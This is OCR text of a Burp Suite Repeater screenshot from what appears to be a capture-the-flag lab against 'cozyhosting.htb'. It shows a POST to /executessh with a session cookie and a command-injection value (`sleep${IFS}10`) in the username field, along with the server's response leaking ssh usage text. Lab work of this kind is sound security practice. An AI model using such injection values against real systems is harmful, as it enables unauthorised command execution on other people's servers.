 1 2 3 4 5 EN 10.10.14.119 02:35 AM
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=C3DBF07639EA43D57365D4A0A2844297
14 Upgrade-Insecure-Requests: 1
15
16 host=127.0.0.1&username=`sleep${IFS}10`
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Sep 2023 01:35:43 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o
option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11
Done 822 bytes | 10,304 millis